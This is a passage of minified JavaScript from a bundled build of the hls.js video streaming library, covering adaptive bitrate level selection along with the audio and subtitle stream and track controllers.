f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var 